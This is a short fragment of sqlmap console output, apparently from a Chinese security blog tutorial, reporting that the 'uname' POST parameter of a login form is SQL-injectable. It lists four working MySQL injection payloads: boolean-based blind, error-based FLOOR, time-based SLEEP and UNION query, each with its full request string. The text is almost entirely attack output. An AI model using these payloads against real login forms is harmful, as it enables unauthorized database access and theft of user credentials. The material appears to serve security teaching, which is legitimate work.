 [22:09:11] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 7903=7903 AND 'DTGy'='DTGy&passwd=admin&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=admin' AND (SELECT 3392 FROM(SELECT COUNT(*),CONCAT(0x7171766271,(SELECT (ELT(3392=3392,1))),0x717a707671,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Uwsq'='Uwsq&passwd=admin&submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: uname=admin' AND SLEEP(5) AND 'HldD'='HldD&passwd=admin&submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-6063' UNION ALL SELECT NULL,CONCAT(0x7171766271,0x524c78596351656b41666e79594363706f48586c576952726f506d4c
6d4941654342624a78765049,0x717a707671)-- iznz&passwd=admin&submit=Submit
---
[22:09:11] [INFO] testing MySQL
[22:09:12] [INFO] confirming MySQL
娜璋AI安全之家
https://blog.csdn.net/Eastmount